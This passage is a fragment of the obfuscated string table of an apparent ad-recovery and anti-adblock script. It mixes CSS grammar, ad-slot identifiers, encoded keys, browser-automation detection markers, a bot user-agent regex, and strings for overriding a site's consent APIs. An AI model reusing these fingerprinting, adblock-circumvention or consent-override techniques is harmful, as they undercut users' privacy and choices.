[<length-percentage>|top|center|bottom]?","encodeId","!self","_ignoreInvalidMapping","plugins","done","innerHeight","autoRecovery","HTMLTemplateElement","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","declarators","forEachToken","view( [<axis>||<'view-timeline-inset'>]? )","percentage-token","MSG_ACK_INVISIBLE","<dashed-ident>","sticky","geniee-prebid","-apple-system|BlinkMacSystemFont","</head><body></body></html>","link","cmpId","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","context","getAttributeKeys","none|all","fmget_targets","1.9.1","$chrome_asyncScriptInfo",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"leftComparison","pageview","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","default|none","walk","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","originalColumn","skipSC","':' <ident-token>|':' <function-token> <any-value> ')'","start|middle|end","SyntaxReferenceError","inline|block|horizontal|vertical","<ident-token> : <declaration-value>? ['!' important]?","cqmax","electron","functionBind","custom-ident","<media-not>|<media-and>|<media-in-parens>","lastUrl","none|<position>#","<length>","/analytics?host=","<number>|<percentage>","<'max-block-size'>","IdSelector","stopPropagation","normal|break-word|anywhere","Destroying blocked slots : ","pluginsLength","boolean","position","interval","Inventory.reinsert","none|<integer>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","ad_unit_path","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","knowt.com","gpt-anymind","<angle-percentage>{1,2}","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","https://qa.ad-shield.io","[<box>|border|padding|content|text]#","Invalid protect url prefix: ","checkAtruleDescriptorName","findLast","[none|<dashed-ident>]#","mask",": [left|right|first|blank]","auto|normal|active|inactive|disabled","hash-token","_sourcesContents","only","<percentage>?&&<image>","HTMLElement_dataset","` should not contain a prelude","placeholders","9999",'<a href="'," is not a constructor or null","Multiplier","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","['~'|'|'|'^'|'$'|'*']? '='","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","HTMLFormElement","<image>","<image>|<color>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","isTcStringResolved","output","auto|all|none","tokens","gpt","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","trys","disableNativeAds","columns","gpt-enliple","[from-image||<resolution>]&&snap?","ops","__sa_","[recovery] __tcfapi addEventListener","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<'row-gap'> <'column-gap'>?","notificationPermissions","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","unsafe|safe","check","__lastWatirAlert","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","</p>","lookupNonWSType","Number, dimension, ratio or identifier is expected","none|<image>|<mask-source>","log_version","z-index","purpose","<blend-mode>|plus-lighter","evaluate","start","isElementDisplayNone","hypot( <calc-sum># )","gpt-ima","https://07c225f3.online","urlParse","Unknown node type `","http://api.dable.io/widgets/","navigator.plugins is undefined","navigator.permissions is undefined","startColumn","[auto|<length-percentage>]{1,4}","url-token","applyRatio","tokenCount","_validateMapping","rng","toStringTag","_file","close","slice","odd","_names","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","[[auto|<length-percentage>]{1,2}]#","?as-revalidator=","Element","padding|border","svmax","normal|light|dark|<palette-identifier>","cp.edl.co.kr","Google","Forward report url to engineers","innerText","Failed to decode protect-id: id is empty","none|<track-list>|<auto-track-list>","Wrong node type `","enliple","exports","botd timeout","as_backgroundColor","pathname","not","dimension-token","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","auto-add|add( <integer> )|<integer>","syntaxStack","__fxdriver_unwrapped","gpt_disabled","break-walk","parseSourceMapInput","from-image|<angle>|[<angle>? flip]","encodeUrl","should_apply_gdpr","Generator is already executing.","Window_requestIdleCallback","parse","forEachRight","adblock_fingerprint","start|end|center|justify|distribute|stretch","supports","consume","__nightmare","none|all|<dashed-ident>#","as_inmobi_cmp_host","createDescriptor","YmphM3prZnZxbHRndTVzdzY3OG4=","chained|none","SharedStorageWorklet","Expected ","StyleSheet","invalid protect-id length: ",")-token","/cou/iframe","gpt-nextmillennium","data:","getVersion","false|true","normal|<percentage>","webdriver","none|element|text","nth","reserved2Input","[recovery] __tcfapi tcString is empty in GDPR region. value: ","attributionsrc","rightComparison","exp( <calc-sum> )","atrulePrelude","innerWidth","grayscale( <number-percentage> )","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","text/html","single|multiple","level","api.reurl.co.kr","offsetAndType","row|row-reverse|column|column-reverse","nonzero|evenodd","wechat","lastChild","rlh","<'padding-left'>{1,2}","step-start|step-end|steps( <integer> [, <step-position>]? )","Inventory(","addModule","<empty string>","khz","Equal sign is expected","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","[<filter-function>|<url>]+","visibility:","<'inset-inline-start'>","../","<single-transition>#","INTERSTITIAL","normal|reset|<number>|<percentage>","auto|never|always|<absolute-size>|<length>","setTargeting","dataset","window.external is undefined","requestIdleCallback","block|inline|x|y","clamp( <calc-sum>#{3} )","Identifier or asterisk is expected","<length-percentage>|closest-side|farthest-side","getConfig","getRandomValues","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","Url or Function is expected","element-invisible-selector","default","random","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","papi","Nth","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?",".getAdserverTargeting","appendList","findWsEnd","Percentage","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","viewport_document","logs","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","thatgossip.com","j7p.jp","normal|bold|<number [1,1000]>","parseCustomProperty","consumeFunctionName","notifications","<color>","mozInnerScreenX","UnicodeRange","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","<'bottom'>","compareByGeneratedPositionsDeflated","Identifier","cache_is_blocking_acceptable_ads","[auto|<length-percentage>]{1,2}","auto|none|<dashed-ident>|<scroll()>|<view()>","[shorter|longer|increasing|decreasing] hue","frameElement","eventSampleRatio","ACK","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Keyword","<generic>","repeat|no-repeat|space|round","repeat|stretch|round","isSafari","Mesa OffScreen","<time>|none|x-weak|weak|medium|strong|x-strong","<string>","__uspapiLocator","<'left'>","adshield-native","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Profile is null or undefined","__tcfapi","appendChild","checkAtrulePrelude","minutemedia","domain switch: no src attribute","[first|last]? baseline","handlers","adblock_circumvent_score","gpt-tdn","www.whatcar.com","isFirefox","/asn","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","/ivt/detect","config","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","getLocation",'meta[http-equiv="Content-Security-Policy"]',"documentElement","filename","PseudoElementSelector","token","dvi","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","AddMatchOnce","<length>{1,2}","sequentum","declarationList","<complex-real-selector>#","script","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","naver","[<predefined-rgb-params>|<xyz-params>]","leader( <leader-type> )","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","__proto__","direction","collapse|separate","comma","100%","<'border-top-color'>{1,2}","style","cache_isbot","transferSize","tel:","reserved1Output","<box>|border|text","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","callPhantom","matrix3d( <number>#{16} )","opera","circle( [<shape-radius>]? [at <position>]? )","data:text/html,","_sourceRoot","then","join","none|proximity|mandatory","HTMLSourceElement","[object Intl]","auto|bar|block|underscore","0d677ebc-1f69-4f65-bda7-2e402eb202d5",", scrollX: ","dotted|solid|space|<string>","_Selenium_IDE_Recorder","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","getFirstListNode","getArg","nhn"," used missed syntax definition ","nearest-neighbor|bicubic","char must be length 1","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","e|pi|infinity|-infinity|NaN","MessageEvent_data","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","<style-condition>|<style-feature>","__phantomas","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<\/script>","Blocked prebid request for ","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","reference","comment-token","process","window.parent._df.t","clientWidth","none|<string>+","insertAfter","cqmin","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","as_selected","dggn",'" is a required argument.',"parent","iterator","<length-percentage>{1,2}","text-ad-links","nullable","Intl","Counter","abTest","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","Vertical line is expected","all|<custom-ident>","originalLine","<relative-selector>#","auto|<string>","<'caret-color'>||<'caret-shape'>","Module","outerWidth","is_ads_blocked","_sorted","_top","textAd","<url>|none","explicit","saturate( <number-percentage> )","window.parent.parent.confiant.services().onASTAdLoad","gpt-rubicon","reinsert","for","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","visibility","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<integer>&&<symbol>","gpt-nextmillenium","var(","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","auto|stable&&both-edges?","outerHeight","normal|auto|<position>","Unexpected end of input","classList","ADS_FRAME","hashchange","<string> [<integer>|on|off]?","prependList","iframe","device-cmyk( <number>#{4} )","scrolling","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","<symbol> <symbol>?","anymind","Node_appendChild","semicolon-token","<angle-percentage>","Element_removeAttribute","startsWith","nextSibling","<repeat-style>#","tcloaded","[<family-name>|<generic-family>]#","is_admiral_adwall_rendered","getSizes","dvh","null","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","[auto? [none|<length>]]{1,2}","lastIndexOf","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","gdprApplies","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","toLog","<'justify-self'>|anchor-center","unsortedForEach","Failed to detect bot:","auto|sRGB|linearRGB","getElementsByClassName","parseRulePrelude","parseInt","translateZ( <length> )","__isPrebidOnly event listener removed","consumeUntilBalanceEnd","findIndex","/pagead/drt/ui","MSG_SYN_URG","auth","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<'grid-row-gap'> <'grid-column-gap'>?","HTMLLinkElement","scroll( [<axis>||<scroller>]? )","json","MessageEvent","insertImpl","    ","__driver_evaluate","upload","location","dvw","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","min( <calc-sum># )","Node_textContent","rch","?version=","ZndiaA==","<time>|<percentage>","<position>#","pseudo","eventName","none|zoom","appendScriptElementAsync","gpt-adpushup","gpt-clickio","<'margin-inline-start'>","ident-token","[AdBlockDetector] Snippet adblock detected","getServices","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","ChromeDriverw","CSSStyleSheet","elapsed_time_ms","frameborder","create","[<declaration>? ';']* <declaration>?","_generateSourcesContent","immediate","<'border-bottom-right-radius'>","contentWindow","catch","is_blocking_acceptable_ads","url-equal","domAutomation","<track-size>+","[object Reflect]","normal|allow-discrete","absolute",", Expires in: ","key","<line-style>{1,4}","Unknown property","keepOriginalAcceptableAds","bnh6bg==","closest-side|closest-corner|farthest-side|farthest-corner|sides"," is blocked","mailto:","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","grippers|none","gpt_loaded_time","[<image>|<string>] [<resolution>||type( <string> )]","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","includes","Expect an apostrophe",'Delim "',"getAdserverTargeting","right","<page-margin-box-type> '{' <declaration-list> '}'","trim","<unknown>","c3ZtbQ==","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","btoa","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","Anchor element doesn't have parent","adsense","cmpStatus","POST","position:relative;align-items:center;display:flex;","throw","<ident>|<function-token> <any-value> )","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","visit","none|[weight||style||small-caps||position]","XXX","[<integer [0,∞]> <absolute-color-base>]#","readSequence","<'position-try-order'>? <'position-try-fallbacks'>","tcString","none|<angle>|[x|y|z|<number>{3}]&&<angle>","miter|round|bevel","<type-selector>|<subclass-selector>","<single-animation-timeline>#","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Class extends value ","getBidResponses","httpEquiv","abs( <calc-sum> )","lookupType","setItem","content-box|padding-box|border-box","background-color","responseType","[recoverTcfCMP] __tcfloaded_cache set","add","floor","descriptors","Document_querySelectorAll","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","isEncodedUrl","gpt_requested_time","run","generate","decodeId"," | value: ","defineOutOfPageSlot","EventTarget_addEventListener","__esModule","Click","lastScrollY","<blend-mode>#","feature","drop-shadow( <length>{2,3} <color>? )","insertRules","configurable","alphaStr","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","element display none important","]-token","comma-token","Unexpected combinator","consumeUntilLeftCurlyBracket","<counter()>|<counters()>","prev","baseline|sub|super|<svg-length>","canvas","addProperty_","isElementVisibilityHidden","slotRequested","skewX( [<angle>|<zero>] )","eatIdent","fromCharCode","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","$cdc_asdjflasutopfhvcZLmcf","Range","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","leboncoin.fr","selenium-evaluate","getOwnPropertyDescriptor"," not an object","url","auto|always|avoid|left|right|recto|verso","element-not-selector","clearInterval","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","navigator.permissions.query is not a function","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","originalHostname","` has no known descriptors","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","gpt-adshield","layer","bad-string-token","FIRST_ORDERED_NODE_TYPE","normal|<length>","Unknown type","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Unknown node type: ","as-revalidator","isValidPosition","loader","<absolute-size>|<relative-size>|<length-percentage>","viewport","inset?&&<length>{2,4}&&<color>?","getLocationRange","useragent","xhr","blocked","url(","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","onParseError","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","<color>+|none","normal|text|emoji|unicode","getAtrulePrelude","peek","FeatureFunction","<transform-function>+","replace|add|accumulate","matches","webkitTemporaryStorage","systemLanguage","minViewportWidth","next","opacity:","eWJmcQ==","top","auto|grayscale","img_dggnaogcyx5g7dge2a9x2g7yda9d","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","admiral","eachMapping","forceBraces","https://ad-delivery.net/px.gif?ch=2","maxViewportWidth","CDC-token","fminer","flags","nextElementSibling","initLogMessageHandler","Lexer matching doesn't applicable for custom properties","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","__fpjs_d_m","jizsl_","selected","reserved2","sourceMapURL could not be parsed","[<length>|<number>]{1,4}","postMessage","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","tokenize","<length>||<color>","window.Notification is undefined","auto|avoid","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","beforeunload","intersectionRect","okNetworkStatusCodes","sepia( <number-percentage> )","initial|inherit|unset|revert|revert-layer","matchProperty","Unknown at-rule descriptor","str","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","` should contain a prelude","DOMParser_parseFromString","skip-node","Matching for a tree with var() is not supported","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","__as_rej","decodeURIComponent","blocking_ads","tokenStart","_isTcfNeeded","normal|reverse|inherit","botKind","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","lines","cursor","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","replaceChild","insertList","runImpl","History",'" as-key="',"https://t.html-load.com","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","BatteryManager","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","removeChild","paint( <ident> , <declaration-value>? )","\n  syntax: ","no purpose 1 consent","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","insertAdjacentElement","__$webdriverAsyncExecutor","attributes","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","At-rule `@","url( <string> <url-modifier>* )|<url-token>","Percent sign is expected","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","content-ad","mismatchOffset","core-ads","thenStack","mezzomedia","originalUrl","Name is expected","w = window.parent;","parseWithFallback","dpcm","<'margin'>","{-token","frame","margin: 0; padding: 0;","Failed to get key from: ","insert","CSSStyleDeclaration","<calc-product> [['+'|'-'] <calc-product>]*","visible|hidden|collapse","i|s","matchDeclaration","image-set( <image-set-option># )","isLoaded","contentDocument","preload","ghi",".workers.dev","<'border-bottom-left-radius'>","and","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","vmax","'))","setAttributeNS","[discretionary-ligatures|no-discretionary-ligatures]","units","c204ZmtocndhOTR5MGV1cGoybnEx","write","throw new Error();","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","boolean-expr","removeProperty","child_last","_sources","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","cachedResultIsInAdIframe","onmozfullscreenchange","initMain","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","protocol","skip","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","cmp_blocked","onmessage","<media-query>#","Number","wdioElectron","Event","recognizer","isParentsDisplayNone","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","lookupTypeNonSC","<'border-width'>","substr","edge","<ident-token>|<function-token> <any-value>? )","element out of viewable window","reduce","normal|<try-size>","as_key","reserved1","<custom-ident>|<string>","getNode","terms","counters( <counter-name> , <string> , <counter-style>? )","content-box|padding-box|border-box|fill-box|stroke-box|view-box","[<page-selector>#]?","HTMLImageElement","dable","import","addIframeVisibilityCheckHandler","from","domain switch: ignore","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Node","adingo","object","<symbol>","[auto|<integer>]{1,3}","getSlotId","resolve","`, expected `","defineSlot","MSG_ACK","data-","pop","auto|after","<keyframes-name>","d2VneWpwenV4MzhxMmE5dm1pZm90","is_acceptable_ads_blocked","$1   ","parseFromString","configIndex","string-token","matrix( <number>#{6} )","auto|both|start|end|maximum|clear","cachedAt","AS-ENCODED-VAL","reset","as_apply","invalid protect-id prefix: ","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","deg","srcset","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","filter:","cmd","adthrive","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","__as_ready_resolve","166491KaQAug","[<type-selector>? <subclass-selector>*]!","https://m1.openfpcdn.io/botd/v","createItem","navigator","Profile","properties","tpmn","<supports-decl>|<supports-selector-fn>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","appVersion","invalid protect-id key: ","[<length>|<percentage>]{1,4}","__p_","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","cqi","notificationPermissions signal unexpected behaviour","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","start|end|center|justify|distribute","setImmediate","jsSelector","combo","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Node_insertBefore","[recoverTcfCMP] tcf is already loaded","HTMLElement","gpt-interworks","src","translate( <length-percentage> , <length-percentage>? )","padStart","/f.min.js"," undefined","none|auto|[<string> <string>]+","<easing-function>#","action","media","1112839jAoBON","parentNode","navigator.plugins.length is undefined","_mappings","followColorScheme","auto|<animateable-feature>#","banner_ad","width-equal-or-greater-than","contrast( [<number-percentage>] )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","orientation","<url> <decibel>?|none","auto|from-font|<length>|<percentage>","base[href]","sendBeacon","nodes","parent_after","CDO","PTZhMEc+UE9vMzdudj94JjFgXTJ0","sdk_version","xhr_defer","[AdBlockDetector] acceptable ads check target ","distinctiveProps","mustExcludeStrings","Unknown feature ","replaceAll","race","is_tcf_required","svi","Brackets","sqrt( <calc-sum> )","max","text_ad","/report","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","none|text|all|-moz-none","iterateNext","[<container-name>]? <container-condition>","isInRootIframe","apply","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","applySourceMap","buildID","blob:","<length>|<percentage>","always|[anchors-valid||anchors-visible||no-overflow]","navigator.connection.rtt is undefined","<integer>|<length>","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<paint>","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","XMLHttpRequest","s.amazon-adsystem.com","permission","permissions","em5iZw==","attributeFilter","__gpp","last","fill","env( <custom-ident> , <declaration-value>? )","leaveAdInterestGroup","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","writeln","aW5wdXQ=","cos( <calc-sum> )","matchType","<number>","cap","clientHeight","<number [1,∞]>","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","setHTMLUnsafe","keys","ddg/","updateAdInterestGroups","normal|small-caps","cWJ1dw==","<grid-line>","statusText","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> 